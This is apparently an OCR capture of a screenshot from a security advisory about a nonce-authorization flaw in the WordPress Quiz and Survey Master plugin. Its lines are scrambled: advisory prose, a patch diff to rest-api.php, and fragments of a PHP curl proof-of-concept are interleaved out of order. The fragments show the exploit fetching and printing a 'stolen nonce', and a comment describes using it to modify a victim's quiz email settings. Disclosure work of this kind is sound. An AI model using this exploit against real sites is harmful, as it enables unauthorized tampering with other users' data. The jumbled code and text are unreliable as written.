
+
'Content-Type: application/x-www-form-url
An attacker can call the
+
'X-WP-Nonce: '
.
''
,
// We don't need the
/quiz/structure endpoint with a
)
)
;
victim’s quiz ID to obtain a valid
curl_setopt
(
$ch
,
CURLOPT_RETURNTRANSFER
,
true
nonce bound to that quiz ID and
$nonce_response
=
curl_exec
(
$ch
)
;
@@ -1059,6 +1061,8 @@
their own user ID. They then
$nonce_data_response
=
json_decode
(
$nonce_res
present this nonce to the
echo
"[+] Quiz structure response:n"
;
/quizzes/{id}/emails save
print_r
(
$nonce_data_response
)
;
+
endpoint, which accepts it
+
if
(
!
isset
(
$nonce_data_response
[
'rest_nonce'
]
without verifying that the user
// Try extracting nonce from the response
owns the quiz.
die
(
'[-] Could not obtain nonce from resp
}
--- a/quiz-master-next/php/rest-api.php
Which versions of QSM are
+++ b/quiz-master-next/php/rest-api.php
affected?
$stolen_nonce
=
isset
(
$nonce_data_response
[
'r
@@ -464,6 +464,12 @@
echo
"[+] Stolen nonce: 
$stolen_noncen
"
;
Affected versions
// Step 3: Use the stolen nonce to modify qui
All versions of the Quiz and
$email_url
=
$target_url
.
'/wp-json/quiz-mas